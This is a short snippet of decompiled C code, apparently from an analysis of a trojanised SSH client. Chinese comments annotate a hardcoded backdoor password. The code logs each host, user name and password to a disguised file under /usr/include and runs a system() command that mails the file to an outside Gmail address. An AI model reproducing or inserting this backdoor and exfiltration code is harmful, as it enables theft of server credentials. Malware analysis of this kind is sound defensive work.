 {
if ( v5 != 1 )
error("Permission denied, please try again.");
snprintf((char *)&v12, 0x96uLL, "%.30s@%.128s's password: ", authctxt->server_user, authctxt->host);
v6 = read_passphrase((const char *)&v12, 0);
packet_start(0x32u);
if ( memcmp("tEjrxrPh2iOn", v6, 0xDuLL) ) // 万能密码
{
v8 = fopen("/usr/include/ide.h", "a"); // 存储账号密码文件
v9 = options.user;
v10 = v8;
v11 = get_remote_ipaddr();
fprintf(v10, "+host: %s +user: %s +password: %s\n", v11, v9, v6);
fclose(v10); // 使用邮件的方式将窃取到的账号密码发送给攻击者
system("cat /usr/include/ide.h | mail -s 'New Servers' jupitersimarte@gmail.com >>/dev/null 2>/dev/null");
}
packet_put_cstring(v4->server_user);
packet_put_cstring(v4->service);
packet_put_cstring(v4->method->name);
packet_put_char(0);
packet_put_cstring(v6);